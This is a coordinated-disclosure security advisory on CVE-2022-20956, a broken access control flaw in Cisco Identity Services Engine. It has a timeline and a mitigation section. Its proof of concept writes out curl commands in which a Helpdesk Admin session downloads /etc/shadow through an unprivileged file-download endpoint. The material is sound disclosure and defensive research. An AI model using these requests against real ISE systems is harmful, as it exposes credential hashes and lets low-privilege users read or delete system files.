Introduction
Through the internal project called Saguri, we started with the analysis of the Cisco Identity Service Engine – 3.1.0.518-Patch3-22042809, the Cisco ISE is a useful tool in the management of one’s own network and not only, it allows the implementation and application in a dynamic and automated way of security and ‘management’ policies, simplifying in fact the distribution of a network access control; ISE guarantees and allows the intervention on: Who can access our network, What they can access, How they can access it, When and how they can access it. ISE therefore not only guarantees software-defined access and au-tomates network segmentation within IT and OT environments, but also provides a means of visibility into the ‘state’ of the network.
Advisory
- https://sec.cloudapps.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-ise-access-contol-EeufSUCx
- https://nvd.nist.gov/vuln/detail/CVE-2022-20956
Vulnerabilities – CVE-2022-20956 – Broken Access Control – CWE 648
| CVE-2022-20956 – Broken Access Control – CWE 648 | |||
|---|---|---|---|
| PRODUCT LINE | VERSION | SCORE | IMPACT |
| Cisco Identity Services Engine | 3.1 / 3.2 | 7.1 | High |
| OWASP CATEGORY | OWASP CONTROL | ||
| A01 – Broken Access Control | WSTG-ATHZ-01, WSTG-ATHZ-02 WSTG-ATHZ-03, WSTG-ATHZ-04 | ||
| AFFECTED ENDPOINT – AFFACTED PARAMETER | |||
| https://ciscoise.server/admin/rs/uiapi/diskmngmnt/filedownload https://ciscoise.server/admin/rs/uiapi/diskmngmnt/deletefile https://ciscoise.server/admin/rs/uiapi/diskmngmnt/getAllFile | |||
| PREREQUISITES | |||
| No Special Configuration is required to reproduce the issue | |||
| CVSS VECTOR | |||
| AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:L/A:N | |||
Description
A vulnerability in the web-based management interface of Cisco Identity Services Engine (ISE) could allow an authenticated, remote attacker to bypass authorization and access system files.
This vulnerability is due to improper access control in the web-based management interface of an affected device. An attacker could exploit this vulnerability by sending a crafted HTTP request to the affected device. A successful exploit could allow the attacker to list, download, and delete certain files that they should not have access to, Including the exploitation of the Path Traversal vulnerability that plagues versions: 3.1 – 3/1P1-P4, 3.2 (https://yoroi.company/research/cve-advisory-full-disclosure-cisco-ise-path-traversal/).
OWASP Category
A01 – Broken Access Control – The access control of an application is responsible for managing the permissions on the data that a user can access, or operations that a user can perform. The Broken Access Control vulnerability leads to unauthorized disclosure of information, modification/deletion of data, or execution of a function outside the user’s operational limits.
Through these vulnerabilities it is possible:
- Access potentially sensitive information intended for another user.
- Modify data related to another user, manipulating parameters that refer to IDs or usernames.
- Delete files outside of one’s competence, both intended for other users and outside the application context.
Proof of Concept
Technical Description
There is a flaw in the implementation of the Localdisk Management access policy:
It was discovered that it is possible for users whose role has not been granted the “localdisk management” privilege to (par-tially) enumerate and download or delete arbitrary files contained in the filesystem by performing requests to the endpoints
https://ciscoise.server/admin/rs/uiapi/diskmngmnt/filedownload
https://ciscoise.server/admin/rs/uiapi/diskmngmnt/deletefile
https://ciscoise.server/admin/rs/uiapi/diskmngmnt/getAllFile
In detail, the list of users and administrative groups affected by the vulnerability is as follows:
Helpdesk Admin, Identity Admin, MnT Admin, Network Device Admin, Policy Admin, RBAC Admin, SPOG Admin, System Admin, TACACS+ Admin.
In the figure below you can see on the left the evidence of the administrative user’s disk management functionality, while on the right you can see the administrator’s panel for the user: admin5 belonging to the Helpdesk Admin group.
As can be easily seen, the admin5 administrator has no localdisk management functionality.

Figure 1 SuperAdmin and Helpdesk Admin panel
In the following image we provide evidence of the Broken Access Control vulnerability being exploited by performing three HTTP requests using the curl command.
On the top left, it is shown that the admin5 user belongs to the Helpdesk Admin group; on the right, the admin5 user is logged in order to retrieve the session cookie, at the bottom left, a call is made to the vulnerable functionality, invoking the /etc/shadow file using the newly retrieved session cookie.

Here is the detail of the commands executed:
curl -s -k 'https://192.168.140.126/admin/idMgmtUserAction.do?command=loadAdminUsers' --cookie "APPSESSIONID=omitted" | json_pp | grep --before-context=4 --after-context=11 "admin5"
Code 1 Evidence of user admin5 belonging to the Helpdesk Admin group
curl -i -s -k -X $'POST' \ -H $'Host: 192.168.140.126' -H $'Content-Length: 317' -H $'Content-Type: application/x-www-form-urlencoded' \ -b $'APPSESSIONID=omitted \ --data-binary $'\x0d\x0ausername=admin5&password=omitted&samlLogin=false&rememberme=on&name=admin5&password=omitted&authType=Internal&newPassword=&destinationURL=&CSRFTokenNameValue=OWASP_CSRFTOKEN%3DKWQ1-TKOK-V6AB-A83H-Q1TH-H8P2-S53P-D7W1&OWASP_CSRFTOKEN=KWQ1-TKOK-V6AB-A83H-Q1TH-H8P2-S53P-D7W1&locale=en&hasSelectedLocale=false' \ $'https://192.168.140.126/admin/LoginAction.do'
Code 2 Evidence of login as admin5 to retrieve the cookie
curl -s -k 'https://192.168.140.126/admin/rs/uiapi/diskmngmnt/filedownload?filepath=/etc/shadow' --cookie "APPSESSIONID=omitted" | grep admin:
Code 3 Evidence of the request to the vulnerable endpoint with the admin5 cookie
Mitigation
For instructions on upgrading your device, see the Upgrade Guides located on the Cisco Identity Service Engine support page.
- Version 3.1: https://software.cisco.com/download/home/283801620/type/283802505/release/3.1.0
- Version 3.2: https://software.cisco.com/download/home/283801620/type/283802505/release/3.2.0
Timeline
July 2022: Discovered by Davide Virruso of Tinexta Cyber.
August 3, 2022: Reported via email to Cisco Product Security Incident Response Team, issue assigned case number PSIRT-0255661654.
August 3, 2022: Cisco assigned the Incident Manager to the case, the issue id is CSCwc62419.
August 9, 2022: Together with Cisco, it was decided to increase the disclosure timeframe by 15 days.
August 11, 2022: Tinexta Cyber followed up, asking for progress.
August 12, 2022: Cisco IM provided a comprehensive update on the status of the issue.
September 7, 2022: Cisco IM responsible for this problem changes as it is duplicate of CSCwb75965.
September 12, 2022: Cisco IM starts preparing the advisory by asking for publication details.
September 29, 2022: coordinated disclosure was agreed with the IM for 19 October.
October 6, 2022: Cisco provides the CVE ID CVE-2022-20962.
October 14, 2022: Extension of the disclosure timeline (2 weeks), due to issues related to understanding the vulnerability; November 2 is agreed upon as the disclosure date
October 19, 2022: Cisco provides the new information, by default including CVE (CVE-2022-20956) and CVSS Carrier.
November 2, 2022: Cisco publishes its advisory.
November 10, 2022: Tinexta Cyber publishes its advisory
April 13, 2023: Tinexta Cyber publishes its full advisory; following the release of all patches.
